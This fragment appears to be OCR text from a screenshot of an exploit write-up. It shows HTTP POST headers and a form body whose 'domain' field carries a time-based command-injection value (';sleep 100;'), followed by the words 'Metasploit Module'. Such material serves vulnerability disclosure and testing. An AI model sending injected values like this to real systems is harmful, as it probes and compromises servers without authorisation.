
Content-Type:
application/x-www-form-urlencoded
Content-Length:
576
search
=
bMrpc
&domain
=
';sleep 100;%26&submit=1
Metasploit Module
As usual ?